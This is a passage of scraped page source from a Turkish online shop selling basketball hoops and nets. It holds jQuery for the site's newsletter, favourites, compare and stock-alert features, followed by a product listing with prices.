        var pattern = /^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i;
        return pattern.test(emailAddress);
    };

    $("#ebulten-gonder").click(function () {
        var ebulten = $("#ebulten").val();
        if (ebulten != "" && isValidEmailAddress(ebulten)) {
            $.ajax({
                url: "ebultenkayit.asp",
                type: 'POST',
                data: { eposta: ebulten },
                success: function (result) {
                    $("#ebulten-result").html("Harika! E-bultene kayıt olundu.");
                }
            });
        } else {
            swal(
                "Hata!",
                "Lütfen E-posta Adresinizi Yazın",
                "error"
            );
			$("#ebulten-result").html("Lütfen E-posta Adresinizi Yazın");
        }
    });

</script> 
<!--End of Zendesk Chat Script-->
<div class="modal fade" id="modal-dialog modal-lg" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialogfit" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-ajax" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body">&nbsp;</div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-login" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-body">&nbsp;</div></div></div></div><div id="ajax" class="ajax hide"></div>
<script>

	function add2CompList(ProdID,LoginID,LoginType,GetID,Type){
			if(LoginType == "True"){
				$.ajax({
					method : "POST",
					url:"addtoCompList.asp",
					data: {"prodID":ProdID,"kid":LoginID,"action":"add"},
					success: function(ReturnData){
						if(ReturnData){
							if(Type==1){								
								swal({
									title: 'Harika',
									type: 'success',
									text:"Karşılaştırma Listenize Eklendi.",
									showCloseButton: true,
									showCancelButton: true,
									focusConfirm: false,
									confirmButtonText:"Karşılaştırma Listesi",
									cancelButtonText:"Tamam",
									cancelButtonAriaLabel: '',
									cancelButtonColor: '#e93826',
								}, function(){
									window.location.href="/comp.asp";
								});
							}else{
								swal(
									"Harika",
									"Karşılaştırma Listenize Eklendi.",
									"success"
								);
							}
						}else{
							swal(
								"Hata",
								"Karşılaştırma Listenize Eklendi.",
								"error"
							);
						}
					}
				});
			}else{
				loginmodal();
			}
			
		}

		
	function FiyatHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:704086208,
						IslemTipi:2
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Fiyatı düşünce haber ver",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){ 
						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function FavorilereEkle(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:704086208,
						IslemTipi:0
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Ürün favori listenize eklenmiştir.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function StokHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:704086208,
						IslemTipi:1
					},
					success: function(e) {
						
						swal({
							title:"Harika",
							type: 'success',
							text:"Haber listenize eklendi.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
</script>

<!-- E Bülten Modal ve Back Top -->
<script>
	 $(document).ready(function() {

      // If no cookie with our chosen name (e.g. no_thanks)...
      if ($.cookie("no_thanks") == null) {

        // Show the modal, with delay func.
        $('#e-bulten-modal').appendTo("body");
        function show_modal(){
          $('#e-bulten-modal').modal();
        }

        // Set delay func. time in milliseconds
        window.setTimeout(show_modal, 3000);
        }

      // On click of specified class (e.g. 'nothanks'), trigger cookie, which expires in 100 years
      $(".nothanks").click(function() {
        $.cookie('no_thanks', 'true', { expires: 36500, path: '/' });
      });
    });
	
	var btn = $('#back-top');
	var wp = $('.sag-alt-wp');

	$(window).scroll(function() {
		if ($(window).scrollTop() > 300) {
			btn.addClass('show');
			wp.addClass('asagi');
		} else {
			btn.removeClass('show');
			wp.removeClass('asagi');
		}
	});

	btn.on('click', function(e) {
		$('html, body').animate({scrollTop:0}, '300');
		e.preventDefault();
	});





////NEW DESIGN////////
	$('header .header-nav .search-box span').click(function() {
		$('#que').toggleClass('active').focus()
	});
	
	$('.main-nav > ul > li > ul').each(function() {
		$(this).parent('li').children('a').first().append('<span>+</span>')
	});
		
	$('.main-nav > ul > li > a > span').click(function() {
		if($('.main-nav > ul > li > a').hasClass('active')){
			if($(this).parent('a').parent('li').children('ul').hasClass('active')){
				$('.main-nav > ul > li > a').removeClass('active')
				$(this).parent('a').parent('li').children('ul').removeClass('active').slideUp()
				$(this).text('+')
				$('.main-nav > ul > li > a').removeClass('bold')
			}else{
				$('.main-nav > ul > li > a').removeClass('bold')
				$('.main-nav > ul > li > ul').removeClass('active').slideUp()
				$('.main-nav > ul > li > a > span').text('+')
				$(this).parent().parent('li').children('ul').addClass('active').slideDown()
				$(this).text('-')
				$(this).parent('a').addClass('bold')
			}
		}else{
			$('.main-nav > ul > li > a').addClass('active')
			$(this).parent().parent('li').children('ul').addClass('active').slideDown()
			$(this).text('-')
			$(this).parent('a').addClass('bold')
		}
		return false
	});
	
	$('.close-button').click(function() {
		$('.mobile-nav').removeClass('active')
		$('.home-bg').removeClass('active')
		$('.mobile-nav, .home-bg').removeClass('src')
		$('.mobile-search-box > form').fadeOut();
		$('.hide-this').fadeIn()
		$('.header-nav').removeClass('pass')
	})
	
	$('.mobile-nav').prepend('<div class="mobile-header-nav"><span class="search-button material-symbols-outlined">&#xe8b6;</span><div class="lang material-symbols-outlined hide-this">&#xe894;</div><div class="mobile-search-box">'+$('.search-box').html()+'</div><div class="mobile-header-nav-user hide-this">'+$('.header-nav-user').html()+'</div></div>');
	$('.mobile-search-box > .search-button').remove();
	$('.mobile-header-nav .search-button').click(function(){
		$('.mobile-nav, .home-bg').toggleClass('src')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	$('.header').append('<div class="hamburger-menu"></div>')
	
	$('.hamburger-menu').click(function() {
		$('.home-bg, .mobile-nav').addClass('active')
		$('.header-nav').addClass('pass')
	})
	$('.search-box .search-button').click(function() {
		$('.mobile-nav').addClass('active src')
		$('.header-nav').addClass('pass')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	
	$('.row-data.body > ul > li span').not('.disabled').click(function(){
		$('.row-data.body > ul > li span.select').removeClass('select on')
		
		//$('#hfProp').val($('#pd').val()+'|'+$(this).data('val'))
		
		$('#hfProp').val($('.VaryantDiv').data('propid')+'|'+$(this).data('val'))
		
		
		
		
		$(this).addClass('select on')
		$(this).removeClass('off')
			$.ajax({
				type: 'POST',
				url: 'varyant_islem.asp',
				data: {
					ppvID: $(this).data('val')
				},
				success: function(e) {
					var parca = jQuery.parseJSON(e)
					$('.price-column > .buy-price > strong').html(parca.buyPrice)
				},
				error: function(e) {
					swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						)
					}
				})
			
			
			
			
			

	})
	
$('.kktekcekim.parmak img').first().attr('src', '/images/cards.png');
</script>  

			

<style>
.atprovider {
    float: left;
    width: 100%;
    padding: 15px 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #eee;
    position: relative;
    color: #333;
    font-family: "Arial", "Open Sans", "PT Sans", sans-serif;
    font-style: normal;
    font-size: 13px;
}
.atprovider > span > a:first-of-type {
    color: #000;
}
.atprovider > span > a:first-of-type > strong {
    color: #0870ff;
}
.atprovider > span > a:last-of-type {
    color: #333;
}
</style>
<div class="atprovider">
	<span>
		<a href="https://akilliticaret.com/" target="_blank"><strong>Akıllı</strong> Ticaret</a> <a href="https://akilliticaret.com/e-ticaret-paketleri" target="_blank">E-Ticaret Paketleri</a> ile hazırlanmıştır.
	</span>
</div>    

</body>
</html>
<sayfasonu></sayfasonu>
	</footer>

--- FILE ---
content_type: text/html
request_url: https://virajx.com/secimi_daralt_urunler.asp
body_size: 3568
content:
<div class='col-lg-12 col-md-12 col-sm-12 col-xs-12 v3-global'>
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								          
	<div class="kutu-urun-border" id="urun-border-17950" >
		<span class="kutu-oran-sol">
			
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-17950-delta-basketbol-cemberi.html" title="Delta Basketbol Çemberi"> 
				<img  src="delta-basketbol-cemberi-t-17950.jpg" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a> 
 
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				
					<a class="hover-butons hover-butons-sepet" title="Sepete Ekle" onClick="ajaxsepetekle('17950','','1','cat','5','False','')">
						<i class="akilli akilli-cart"></i>  	Sepete Ekle
					</a>
				 

			 </div>
		</div>
		 
		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-17950-delta-basketbol-cemberi.html" title="Delta Basketbol Çemberi"> 
					Delta Basketbol Çemberi
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-17950-delta-basketbol-cemberi.html" title="Delta Basketbol Çemberi"> 
					875,00 TL
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list" style=" text-align: left; font-size: 13px; ">
				
			</div>	
			
			<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(17950,'False')">
				<i class="akilli akilli-heart" aria-hidden="true"></i>
			</button>
		
			 
			 <div id="detay-renk-17950" class="detay-renk"></div> 
			 
		</div>
		
		
		 
		
	</div>
		 
		 
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								          
	<div class="kutu-urun-border" id="urun-border-17894" >
		<span class="kutu-oran-sol">
			
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-17894-standart-kancali-45-cm-sabit-basketbol-cemberi.html" title="Standart Kancalı 45 cm Sabit Basketbol Çemberi"> 
				<img  src="standart-kancali-45-cm-sabit-basketbol-cemberi-t-17894.jpg" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a> 
 
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				
					<a class="hover-butons hover-butons-sepet" title="Sepete Ekle" onClick="ajaxsepetekle('17894','','1','cat','5','False','')">
						<i class="akilli akilli-cart"></i>  	Sepete Ekle
					</a>
				 

			 </div>
		</div>
		 
		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-17894-standart-kancali-45-cm-sabit-basketbol-cemberi.html" title="Standart Kancalı 45 cm Sabit Basketbol Çemberi"> 
					Standart Kancalı 45 cm Sabit Basketbol Çemberi
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-17894-standart-kancali-45-cm-sabit-basketbol-cemberi.html" title="Standart Kancalı 45 cm Sabit Basketbol Çemberi"> 
					1.650,00 TL
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list" style=" text-align: left; font-size: 13px; ">
				
			</div>	
			
			<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(17894,'False')">
				<i class="akilli akilli-heart" aria-hidden="true"></i>
			</button>
		
			 
			 <div id="detay-renk-17894" class="detay-renk"></div> 
			 
		</div>
		
		
		 
		
	</div>
		 
		 
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								          
	<div class="kutu-urun-border" id="urun-border-17758" >
		<span class="kutu-oran-sol">
			
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-17758-mini-basketbol-potasi-anaokulu.html" title="MİNİ BASKETBOL POTASI (ANAOKULU)"> 
				<img  src="mini-basketbol-potasi-anaokulu-t-17758.jpg" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a> 
 
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				
					<a class="hover-butons hover-butons-sepet" title="Sepete Ekle" onClick="ajaxsepetekle('17758','','1','cat','5','False','')">
						<i class="akilli akilli-cart"></i>  	Sepete Ekle
					</a>
				 

			 </div>
		</div>
		 
		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-17758-mini-basketbol-potasi-anaokulu.html" title="MİNİ BASKETBOL POTASI (ANAOKULU)"> 
					MİNİ BASKETBOL POTASI (ANAOKULU)
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-17758-mini-basketbol-potasi-anaokulu.html" title="MİNİ BASKETBOL POTASI (ANAOKULU)"> 
					1.750,00 TL
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list" style=" text-align: left; font-size: 13px; ">
				
			</div>	
			
			<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(17758,'False')">
				<i class="akilli akilli-heart" aria-hidden="true"></i>
			</button>
		
			 
			 <div id="detay-renk-17758" class="detay-renk"></div> 
			 
		</div>
		
		
		 
		
	</div>
		 
		 
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								          
	<div class="kutu-urun-border" id="urun-border-17488" >
		<span class="kutu-oran-sol">
			
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-17488-summit-smt-100-basketbol-pota-agi-4-mm-kirmizi-beyaz-pembe.html" title="Summit SMT-100 Basketbol Pota Ağı 4 mm (Kırmızı-Beyaz-Pembe)"> 
				<img  src="summit-smt-100-basketbol-pota-agi-4-mm-kirmizi-beyaz-pembe-t-17488.jpg" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a> 
 
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				
					<a class="hover-butons hover-butons-sepet" title="Sepete Ekle" onClick="ajaxsepetekle('17488','','1','cat','5','False','')">
						<i class="akilli akilli-cart"></i>  	Sepete Ekle
					</a>
				 

			 </div>
		</div>
		 
		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-17488-summit-smt-100-basketbol-pota-agi-4-mm-kirmizi-beyaz-pembe.html" title="Summit SMT-100 Basketbol Pota Ağı 4 mm (Kırmızı-Beyaz-Pembe)"> 
					Summit SMT-100 Basketbol Pota Ağı 4 mm (Kırmızı-Beyaz-Pembe)
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-17488-summit-smt-100-basketbol-pota-agi-4-mm-kirmizi-beyaz-pembe.html" title="Summit SMT-100 Basketbol Pota Ağı 4 mm (Kırmızı-Beyaz-Pembe)"> 
					425,00 TL
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list" style=" text-align: left; font-size: 13px; ">
				
			</div>	
			
			<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(17488,'False')">
				<i class="akilli akilli-heart" aria-hidden="true"></i>
			</button>
		
			 
			 <div id="detay-renk-17488" class="detay-renk"></div> 
			 
		</div>
		
		
		 
		
	</div>
		 
		 
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								          
	<div class="kutu-urun-border" id="urun-border-17486" >
		<span class="kutu-oran-sol">
			
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-17486-summit-smt-100-basketbol-pota-agi-4-mm-yesil.html" title="Summit SMT-100 Basketbol Pota Ağı 4 mm (Yeşil)"> 
				<img  src="summit-smt-100-basketbol-pota-agi-4-mm-yesil-t-17486.jpg" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a> 
 
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				
					<a class="hover-butons hover-butons-sepet" title="Sepete Ekle" onClick="ajaxsepetekle('17486','','1','cat','5','False','')">
						<i class="akilli akilli-cart"></i>  	Sepete Ekle
					</a>
				 

			 </div>
		</div>
		 
		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-17486-summit-smt-100-basketbol-pota-agi-4-mm-yesil.html" title="Summit SMT-100 Basketbol Pota Ağı 4 mm (Yeşil)"> 
					Summit SMT-100 Basketbol Pota Ağı 4 mm (Yeşil)
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-17486-summit-smt-100-basketbol-pota-agi-4-mm-yesil.html" title="Summit SMT-100 Basketbol Pota Ağı 4 mm (Yeşil)"> 
					425,00 TL
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list" style=" text-align: left; font-size: 13px; ">
				
			</div>	
			
			<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(17486,'False')">
				<i class="akilli akilli-heart" aria-hidden="true"></i>
			</button>
		
			 
			 <div id="detay-renk-17486" class="detay-renk"></div> 
			 
		</div>
		
		
		 
		
	</div>
		 
		 
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								          
	<div class="kutu-urun-border" id="urun-border-17485" >
		<span class="kutu-oran-sol">
			
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-17485-summit-smt-100-basketbol-pota-agi-4-mm-sari.html" title="Summit SMT-100 Basketbol Pota Ağı 4 mm (Sarı)"> 
				<img  src="summit-smt-100-basketbol-pota-agi-4-mm-sari-t-17485.jpg" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a> 
 
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				
					<a class="hover-butons hover-butons-sepet" title="Sepete Ekle" onClick="ajaxsepetekle('17485','','1','cat','5','False','')">
						<i class="akilli akilli-cart"></i>  	Sepete Ekle
					</a>
				 

			 </div>
		</div>
		 
		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-17485-summit-smt-100-basketbol-pota-agi-4-mm-sari.html" title="Summit SMT-100 Basketbol Pota Ağı 4 mm (Sarı)"> 
					Summit SMT-100 Basketbol Pota Ağı 4 mm (Sarı)
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-17485-summit-smt-100-basketbol-pota-agi-4-mm-sari.html" title="Summit SMT-100 Basketbol Pota Ağı 4 mm (Sarı)"> 
					425,00 TL
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list" style=" text-align: left; font-size: 13px; ">
				
			</div>	
			
			<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(17485,'False')">
				<i class="akilli akilli-heart" aria-hidden="true"></i>
			</button>
		
			 
			 <div id="detay-renk-17485" class="detay-renk"></div> 
			 
		</div>
		
		
		 
		
	</div>
		 
		 
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								          
	<div class="kutu-urun-border" id="urun-border-16001" >
		<span class="kutu-oran-sol">
			<span class='urun-sag-indirim'>43%</span>
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-16001-virajx-basketbol-agi-filesi-renkli.html" title="Virajx Basketbol Ağı Filesi (Renkli)"> 
				<img  src="virajx-basketbol-agi-filesi-renkli-t-16001.jpg" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a> 
 
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				
					<a class="hover-butons hover-butons-sepet" title="Sepete Ekle" onClick="ajaxsepetekle('16001','','1','cat','5','False','')">
						<i class="akilli akilli-cart"></i>  	Sepete Ekle
					</a>
				 

			 </div>
		</div>
		 
		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-16001-virajx-basketbol-agi-filesi-renkli.html" title="Virajx Basketbol Ağı Filesi (Renkli)"> 
					Virajx Basketbol Ağı Filesi (Renkli)
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-16001-virajx-basketbol-agi-filesi-renkli.html" title="Virajx Basketbol Ağı Filesi (Renkli)"> 
					
					<s id="eski-fiyat">
							227,27 TL    
					</s>
					130,00 TL
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list" style=" text-align: left; font-size: 13px; ">
				
			</div>	
			
			<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(16001,'False')">
				<i class="akilli akilli-heart" aria-hidden="true"></i>
			</button>
		
			 
			 <div id="detay-renk-16001" class="detay-renk"></div> 
			 
		</div>
		
		
		 
		
	</div>
		 
		 
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								          
	<div class="kutu-urun-border" id="urun-border-15957" >
		<span class="kutu-oran-sol">
			
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-15957-summit-smt-200-basketbol-pota-agi-7-mm-beyaz.html" title="Summit SMT-200 Basketbol Pota Ağı 7 mm (Beyaz)"> 
				<img  src="summit-smt-200-basketbol-pota-agi-7-mm-beyaz-t-15957.jpg" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a> 
 
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				
					<a class="hover-butons hover-butons-sepet" title="Sepete Ekle" onClick="ajaxsepetekle('15957','','1','cat','5','False','')">
						<i class="akilli akilli-cart"></i>  	Sepete Ekle
					</a>
				 

			 </div>
		</div>
		 
		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-15957-summit-smt-200-basketbol-pota-agi-7-mm-beyaz.html" title="Summit SMT-200 Basketbol Pota Ağı 7 mm (Beyaz)"> 
					Summit SMT-200 Basketbol Pota Ağı 7 mm (Beyaz)
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-15957-summit-smt-200-basketbol-pota-agi-7-mm-beyaz.html" title="Summit SMT-200 Basketbol Pota Ağı 7 mm (Beyaz)"> 
					1.100,00 TL
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list" style=" text-align: left; font-size: 13px; ">
				
			</div>	
			
			<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(15957,'False')">
				<i class="akilli akilli-heart" aria-hidden="true"></i>
			</button>
		
			 
			 <div id="detay-renk-15957" class="detay-renk"></div> 
			 
		</div>
		
		
		 
		
	</div>
		 
		 
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								          
	<div class="kutu-urun-border" id="urun-border-15921" >
		<span class="kutu-oran-sol">
			
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-15921-summit-smt-100-basketbol-pota-agi-4-mm.html" title="Summit SMT-100 Basketbol Pota Ağı 4 mm"> 
				<img  src="summit-smt-100-basketbol-pota-agi-4-mm-t-15921.jpg" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a> 
 
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				
					<a class="hover-butons hover-butons-sepet" title="Sepete Ekle" onClick="ajaxsepetekle('15921','','1','cat','5','False','')">
						<i class="akilli akilli-cart"></i>  	Sepete Ekle
					</a>
				 

			 </div>
		</div>
		 
		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-15921-summit-smt-100-basketbol-pota-agi-4-mm.html" title="Summit SMT-100 Basketbol Pota Ağı 4 mm"> 
					Summit SMT-100 Basketbol Pota Ağı 4 mm
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-15921-summit-smt-100-basketbol-pota-agi-4-mm.html" title="Summit SMT-100 Basketbol Pota Ağı 4 mm"> 
					425,00 TL
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list" style=" text-align: left; font-size: 13px; ">
				
			</div>	
			
			<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(15921,'False')">
				<i class="akilli akilli-heart" aria-hidden="true"></i>
			</button>
		
			 
			 <div id="detay-renk-15921" class="detay-renk"></div> 
			 
		</div>
		
		
		 
		
	</div>
		 
		 
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								          
	<div class="kutu-urun-border" id="urun-border-15607" >
		<span class="kutu-oran-sol">
			<span class='urun-sag-indirim'>10%</span>
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-15607-basketbol-potasi-sabit-cember105-180-2-mm-sac.html" title="Basketbol Potası Sabit Çember105*180 2 mm Sac"> 
				<img  src="basketbol-potasi-sabit-cember105-180-2-mm-sac-t-15607.jpg" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a> 
 
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				
					<a class="hover-butons hover-butons-sepet" title="Sepete Ekle" onClick="ajaxsepetekle('15607','','1','cat','5','False','')">
						<i class="akilli akilli-cart"></i>  	Sepete Ekle
					</a>
				 

			 </div>
		</div>
		 
		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
